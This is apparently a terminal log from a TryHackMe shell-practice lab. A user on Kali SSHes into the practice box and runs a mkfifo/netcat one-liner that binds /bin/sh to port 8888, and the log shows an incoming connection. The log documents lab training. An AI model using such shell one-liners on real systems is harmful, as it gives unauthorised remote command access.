 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc 10.10.227.114 8888
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8888 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
listening on [any] 8888 ...
connect to [10.10.227.114] from (UNKNOWN) [10.13.52.88] 59540